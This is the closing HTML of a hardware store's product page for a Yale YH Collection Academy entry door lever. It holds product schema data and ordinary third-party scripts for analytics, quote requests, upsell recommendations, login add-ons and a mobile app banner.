        <script async defer src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://bc.hexgator.com/social-login/script.js?store_hash=kyyt8tlqvd'  ></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"137025626"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "a8oiqup4x5");
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#2186da",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Add to Quote"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#000000",color:"#fff",expanded:!0,horizontal_padding:"165",horizontal_placement:"left",show_existing_only:!0,text:"View/Finish Quote",vertical_padding:8,vertical_placement:"bottom"},cart_to_quote:{placement:"disabled",style:"margin-top: 10px;",always_merge:!0,background:"#0d5de9",class:"button button--secondary",clear_cart:!0,color:"#fff",shipping_error:!0,text:"Convert Cart to Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;left:165px;bottom:8px;padding:0;fill:#fff;background-color:#000;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#2186da;color:#fff}#qn-cart-to-quote{background-color:#0d5de9;color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!0,form_settings:{primary_color:"#42a848",secondary_color:"#e84442",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{disabled:!1,id:"custom_fields.oocp69jww_mbecwbmaq",label:"Project Name",required:!1,title:"Custom Field 7",type:"text"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"kyyt8tlqvd"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
		  			{
		    			"@type": "ListItem",
		    			"position": 1,
		    			"name": "Home",
		    			"item": "https://zensupply.com/"
		    		},
		    		{
		    			"@type": "ListItem",
		    			"position": 2,
		    			"name": "Yale YH Collection Academy Entry Door Lever",
		    			"item": "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/"
		  			}
		  		]

			}

		,{
			"@type": "Product",
			"name": "Yale YH Collection Academy Entry Door Lever",
			"image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1",
        	"brand": {
        		"@type": "Brand",
				"name": "Yale Residential"
			},
	        "description": "YALE YH COLLECTION YR71AC ACADEMY SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH ROUND ROSE OVERVIEW\nMeet the Academy Lever from Yale's YH Collection. Solid, stylish hardware with concealed screws install with just one tool.\nYH Collection levers offer a range of designs with sculptured roses and delicately crafted curves. The &ldquo;non-handed&rdquo; design and strength of the interior sub-assemblies allow for quick and easy installation and years of secure operation. All YH Collection products are ANSI Grade 2 superior light commercial quality.\nKEYED ENTRY FUNCTIONS\n\nIdeal for bathrooms, bedrooms or rooms where a locking mechanism is needed\nBox Contents: 2x lever, 2x rose, interior chasis, strike plate, 4x screws, latch, exterior chasis\n\nROSETTE DIMENSIONS\n\nOval 2-9/16\" W x 4-7/32\" HCenter Hole: Knob 15/16\" &ndash; Lever 1-1/32\"\nTraditional 2-9/16\" W x 4-7/32\" HCenter Hole: Knob 15/16\" &ndash; Lever 1-1/32\"\n\nROSETTE DIMENSIONS\n\nOval 2-9/16\" W x 4-7/32\" HCenter Hole: Knob 15/16\" &ndash; Lever 1-1/32\"\nTraditional 2-9/16\" W x 4-7/32\" HCenter Hole: Knob 15/16\" &ndash; Lever 1-1/32\"\n\nFEATURES &amp; BENEFITS\n\nExceeds criteria for&nbsp;ANSI/BHMA A156.2 Grade 2 certification\nConstructed from quality materials with a focus on durability\nEasy Install Mounting System &mdash; Square Spindle Simplifies Installation - Knobs, Levers\nPre-Installed Mounting Screws\nConcealed Mounting Screws &mdash; Clean Upgraded Look\nProvide easy re-keying\nReduces wear and provides smooth operation\nLimited Lifetime Mechanical and Finish Warranty\n\nDOWNLOADS\n\nInstallation Guide\nSpecifications Sheet\nYH Collection Catalog\nWarranty Instructions",
	        "sku": "YR71AC626",
	        "mpn": "",
	        "url": "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/",
	        "offers": [
	        {
	        	"@type": "Offer",
	            	"price": "60.31",
	            "priceCurrency": "USD",
	                "availability": "https://schema.org/InStock",
	                "url": "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/",
	                "priceValidUntil": "2026-04-18"
	        }
	    	]
		    }

				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><script class="smile-bigcommerce-init"
  src="https://js.smile.io/v1/smile-bigcommerce.js"
  data-channel-key="channel_9WFHm5i4P54C1gc6eYUR8ubd"
></script>
<script>
var el = document.getElementById('customerGated');
if(el) {   
el.remove();
}
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRGHQ2S');</script>
<!-- End Google Tag Manager --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var v2_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-block" style="display: none;">
        
</div>`

var v2_bundle_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-bundle-block" style="display: none;">
        
</div>`

var v2_qty_discount_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-qty-discount-block" style="display: none;">
        
</div>`

var v2_purchase_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-crosssell-block" style="display: none;">
        
</div>`

var v2_purchase_product_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-product-recommendation-block" style="display: none;">
        
</div>`

var v2_in_cart_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-crosssell-block" style="display: none;">
        
</div>`

var v2_in_cart_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-product-recommendation-block" style="display: none;">
        
</div>`

var v2_product_id = $("input[name='product_id']").val()
var v2_store_hash = "kyyt8tlqvd";
var v2_product_qty = 1;
var v2_trigger_product_variant_id = 0;
var v2_trigger_product_variants = [];
var v2_offer_id = null;
var v2_cart_id = '';
var v2_cart_items = [];
var v2_hasOffer = false;
var v2_apiUri = "https://recommender.peasisoft.com";
var v2_position = 0;
var v2_offer_showed = false;
var v2_trigger_product_ids = [];
var v2_products_in_cart = [];
var v2_offer_type_arr = [];
var v2_trigger_variant_ids = [];
var v2_req_data;
// var currency = '$';
var v2_trigger_clicked = false;
var v2_loading = true;
// task currency
var v2_currency_code = "";
var v2_currency = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var v2_base_currency_code = "USD";
var v2_dest_currency_code = v2_base_currency_code;
var v2_rate = 1;
var v2_is_user_logged_in = 0;
var v2_token_user = ''

var v2_check_existed_page_crosssell = false;
var v2_check_existed_page_bundle = false;
var v2_check_existed_page_qty_discount = false;
var v2_check_existed_thank_product_recommendation = false;
var v2_check_existed_purchase_crosssell = false;
var v2_check_existed_in_cart_crosssell = false;
var v2_check_existed_in_cart_recommendation = false;

$(function() {
    var v2_start_time = new Date().getTime();
    if (window.location.pathname.includes("order-confirmation")) {
        //type 2 crosssell
        // type 4 product recommendation
        v2_offer_type_arr = [2, 4];
        v2_position = 3;
    } else if (window.location.pathname.includes("cart.php")) {
        v2_offer_type_arr = [2, 4];
        v2_position = 2;
    } else if(v2_product_id){
        // type 2 crosssell
        // type 3 bundle
        // type 5 qty discount
        v2_offer_type_arr = [2, 3, 5];
        v2_position = 1;
    }
    if (v2_position === 1) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-crossell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-together.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-discount_quantity.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    } else if(v2_position === 3) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/list-product-thank.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/thank-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    }else if(v2_position === 2) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    }
    v2_req_data = {
        id: v2_product_id,
        store_hash: v2_store_hash,
        position: v2_position,
        trigger_product_ids: v2_trigger_product_ids,
        products_in_cart: v2_products_in_cart,
        currency_code: v2_currency_code,
        screen_width: $(window).width(),
        is_user_logged_in: v2_is_user_logged_in,
        user_token: v2_token_user,
        trigger_variant_ids: v2_trigger_variant_ids,
        cart_items: []
    };

    $.getScript("https://recommender.peasisoft.com/storefront/js/popup-widget.js", () => {
        $.get({
            url: '/customer/current.jwt?app_client_id=ssearhvcx7ny3fefhmjhsqezf55stq1',
            success: function (response) {
                if(!response.includes("DOCTYPE")) {
                    v2_req_data.is_user_logged_in = 1
                    v2_req_data.user_token = response
                }
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent(){
            console.log('get carts')
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    v2_cart_id = cart_data[0]['id'];
                    v2_cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
                    v2_req_data.products_in_cart = v2_cart_items;
                    v2_req_data.trigger_product_ids = v2_cart_items.map(x => x.productId);
                    localStorage.setItem('v2_cart_items', v2_req_data.trigger_product_ids)
                    if (localStorage.getItem('v2_offer_showed')) {
                        return false
                    }
                    localStorage.removeItem('offer_showed')
                    v2_req_data.trigger_variant_ids = v2_cart_items.map(x => x.variantId);
                    localStorage.setItem('v2_variant_ids', v2_req_data.trigger_variant_ids);
                    localStorage.setItem('v2_cart_items_full', JSON.stringify(v2_cart_items))
                }
                if (v2_position === 3 && localStorage.getItem('v2_cart_items')) {
                    v2_req_data.trigger_product_ids = localStorage.getItem('v2_cart_items').split(",")
                    v2_req_data.products_in_cart = v2_req_data.trigger_product_ids.slice()
                    localStorage.removeItem('v2_cart_items')
                    v2_req_data.trigger_variant_ids = localStorage.getItem('v2_variant_ids').split(",")
                    localStorage.removeItem('v2_variant_ids')
                    if(localStorage.getItem('v2_cart_items_full')) {
                        v2_req_data.cart_items = JSON.parse(localStorage.getItem('v2_cart_items_full'))
                        localStorage.removeItem('v2_cart_items_full')
                    }
                }
                v2_dest_currency_code = $('.body').attr('data-currency-code');
                if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code !== v2_base_currency_code) {
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code === v2_base_currency_code) {
                    v2_dest_currency_code = v2_base_currency_code;
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else {
                    if (localStorage.getItem('v2_dest_currency_code') && localStorage.getItem('v2_dest_currency_code') !== v2_base_currency_code) {
                        v2_dest_currency_code = localStorage.getItem('v2_dest_currency_code');
                    } else {
                        v2_dest_currency_code = v2_base_currency_code;
                    }
                }
                v2_req_data.currency_code = v2_dest_currency_code;

                if ((v2_req_data.trigger_product_ids.length < 1 && v2_product_id == null) || v2_position === 0) {
                    console.log('Request data invalid. Request fail.')
                    v2_loading = false;
                    v2_hasOffer = false;
                    return false
                }
                v2_offer_type_arr.forEach(element => {
                    v2_req_data['type'] = element;
                    $.ajax({
                        url: v2_apiUri + "/api/popup-content",
                        headers: {
                            "Access-Control-Allow-Headers": "*"
                        },
                        type: "GET",
                        crossDomain: true,
                        data: v2_req_data,
                        dataType: "json",
                        success: function(res) {
                            v2_loading = false;
                            if (res.responseText) {
                                //set position of offer
                                if (window.location.pathname.includes("cart.php")) {
                                    v2_position = 2;
                                    $(`.${res.cartPageCrossSell}`).first().after(v2_in_cart_crosssell_block_html)
                                    res.cartPageRecommendationClassPosition == 'after' ? $(`.${res.cartPageRecommendation}`).first().after(v2_in_cart_recommendation_block_html) : $(`.${res.cartPageRecommendation}`).first().before(v2_in_cart_recommendation_block_html);
                                } else if (typeof v2_product_id !== "undefined") {
                                    res.productPageCrossSellClassPosition == 'before' ? $(`.${res.productPageCrossSell}`).first().before(v2_block_html) : $(`.${res.productPageCrossSell}`).first().after(v2_block_html);
                                    res.productPageBundleClassPosition == 'after' ? $(`.${res.productPageBundle}`).first().after(v2_bundle_block_html) : $(`.${res.productPageBundle}`).first().before(v2_bundle_block_html);
                                    res.productPageQtyDiscountClassPosition == 'after' ? $(`.${res.productPageQtyDiscount}`).first().after(v2_qty_discount_block_html) : $(`.${res.productPageQtyDiscount}`).first().before(v2_qty_discount_block_html);
                                } else if(window.location.pathname.includes("order-confirmation")){
                                    res.thankPageCrossSellClassPosition == 'after' ? $(`.${res.thankPageCrossSell}`).first().after(v2_purchase_crosssell_block_html) : $(`.${res.thankPageCrossSell}`).first().before(v2_purchase_crosssell_block_html);
                                    res.thankPageRecommendationClassPosition == 'after' ? $(`.${res.thankPageRecommendation}`).first().after(v2_purchase_product_recommendation_block_html) : $(`.${res.thankPageRecommendation}`).first().before(v2_purchase_product_recommendation_block_html);
                                }
                                if(res.templateName){
                                    let v2_subStrings = null;
                                    if(res && res.templateName){
                                        v2_subStrings = res.templateName.split("-");
                                    }
                                    if (!v2_subStrings || v2_subStrings.length < 1) {
                                        console.log("(NR) Error occured.");
                                        return false
                                    }
                                    if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_page_crosssell){
                                        $('#ult-upsell-native-block').html(res.responseText);
                                        v2_check_existed_page_crosssell = true;
                                    }else if(v2_subStrings[2] === 'bundle' && !v2_check_existed_page_bundle){
                                        $('#ult-upsell-native-bundle-block').html(res.responseText);
                                        v2_check_existed_page_bundle = true;
                                    }else if(v2_subStrings[1] !== 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_thank_product_recommendation){
                                        $('#purchase-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_thank_product_recommendation = true;
                                    }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_purchase_crosssell){
                                        $('#purchase-crosssell-block').html(res.responseText);
                                        v2_check_existed_purchase_crosssell = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_in_cart_crosssell){
                                        $('#in-cart-crosssell-block').html(res.responseText)
                                        v2_check_existed_in_cart_crosssell = true;
                                    }else if(v2_subStrings[2] === 'discount_quantity' && !v2_check_existed_page_qty_discount){
                                        $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                                        v2_check_existed_page_qty_discount = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_cart_recommendation){
                                        $('#in-cart-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_cart_recommendation = true;
                                    }
                                    v2_hasOffer = true;
                                    console.log("(v2) Found offer");
                                    v2_offer_id = res.offer_id
                                    v2_product_id = res.trigger_product_id
                                    v2ShowOfferBlock(v2_subStrings[1], v2_subStrings[2]);
                                }
                            }
                            console.log("(v2) Load completed. Request time: ", new Date().getTime() - v2_start_time);
                        },
                        error: function(res) {
                            v2_loading = false;
                            let v2_subStrings = null;
                            if(res && res.templateName){
                                v2_subStrings = res.templateName.split("-");
                            }
                            if (!v2_subStrings || v2_subStrings.length < 1) {
                                console.log("(NR) Error occured.");
                                return false
                            }
                            if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell'){
                                $('#ult-upsell-native-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'bundle'){
                                $('#ult-upsell-native-bundle-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'product_recommendation'){
                                $('#purchase-product-recommendation-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell'){
                                $('#purchase-crosssell-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell'){
                                $('#in-cart-crosssell-block').html(res.responseText)
                            }else if(v2_subStrings[2] === 'discount_quantity'){
                                $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation'){
                                $('#in-cart-product-recommendation-block').html(res.responseText);
                            }
                            console.log("(v2) Error occured. Request time: ", new Date().getTime() - v2_start_time);
                        },
                    });
                })
            })
        }
    })
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ZenSupply",
  "url": "https://zensupply.com",
  "logo": "https://zensupply.com/logo.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-560-7886",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": "English"
    },
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-719-1327",
      "contactType": "WhatsApp Support",
      "availableLanguage": "English",
      "contactOption": "TollFree"
    }
  ]
}
</script>
<script type="text/javascript">
_linkedin_partner_id = "7181788";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<script defer>window.RCBCPLLLDATA = {"storeHash":"kyyt8tlqvd","apiDomain":"https:\/\/password-less-login-link.bigcommerce.apps.redchamps.com","enabled":"1","btnLabel":"Send me a sign-in link instead","modalTitle":"Password Less Login","modalDescription":"Please enter your email to receive the login link","emailFieldTitle":"Email","getLinkBtnText":"Get Login Link","getLinkBtnProgressText":"Generating Link. Please wait..","successMessage":"Success! Email sent with a single use login link.","errorMessage":"customer account doesn't exist with provided email. Please create one first.","extraPasswordLessLoginBtnClasses":null,"extraInputClasses":null}; window.customPasswordLessLoginBtnTargets = undefined</script><script defer src='https://apps.redchamps.com/build/assets/password-less-login-link-DNbn9CCa.js'></script>
                <script defer>
                    let paswordLessLoginHead  = document.getElementsByTagName('head')[0];
                    let paswordLessLoginLink  = document.createElement('link');
                    paswordLessLoginLink.rel  = 'stylesheet';
                    paswordLessLoginLink.type = 'text/css';
                    paswordLessLoginLink.href = 'https://apps.redchamps.com/build/assets/modal-BvR8A3xj.css';
                    paswordLessLoginLink.media = 'all';
                    paswordLessLoginHead.appendChild(paswordLessLoginLink);
                </script><script type="module" src="https://cdn.jsdelivr.net/npm/@mobiloud/ml-smart-banner@latest/dist/ml-smart-banner.min.js"></script>

<style>
  h4.ml-smartBanner__title {
    color: #ffffff !important;
  }
</style>

<script>
  const SBoptions = {
    fontFamily: `"Source Sans Pro", "Arial", sans-serif`,
    fallbackFontFamily: 'sans-serif',
    appName: 'CP',
    textColor: '#ffffff',
    buttonColor: '#ffffff',
    buttonText: 'Download',
    buttonTextColor: '#42a848',
    iconUrl: 'https://play-lh.googleusercontent.com/IQ4gq4KQXjITiEU_yYLTwBvyjUdeQfk0yE3RAtBI8pz7Xy-ARdBNPWJ1CctJVh8-IgMLIDobWHOmitrnCUDEiw=w480-h960-rw',
    textHeading: 'Download our App!',
    textDescription: 'Get it now, download today',
    bannerColor: '#42a848',
    linkIos: 'https://apps.apple.com/us/app/zensupply-com/id6756304085',
    linkAndroid: 'https://play.google.com/store/apps/details?id=com.ZenSupply.android',
    position: 'top',
    animation: 'fadeIn',
    display: 'onLoad',
    radius: '0',
    delay: 0,
    shadow: true,
    useSession: true,
    zindex: 999999
  };

  function addSmartBanner() {
    if (!deviceData.isMobile || deviceData.isCanvas) {
      return;
    }
    new SmartBanner(SBoptions).init();
  }

  window.addEventListener('load', addSmartBanner);
</script><script>fbq('track', 'ViewContent', {"content_ids":["17995"],"content_type":"product_group","currency":"USD","value":60.31}, {"eventID":"1c1c4ac8-6dd2-4075-94e1-5b53910977db"});</script>

        <script>
            window.ZenParts = {"version": "v1", "graphQLToken": "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4OTEzMDg5LCJpYXQiOjE3Njg3NDAyODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.880vbAtKYsKkVZw85Z52c5X8Se_uCTpXSJ6sBSv48091eg0tTZ4lK1e_cbt_7OdsSjrfkCWAfTzJmr8X7GPIhA"};
        </script>


    </body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRGHQ2S" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

</html>

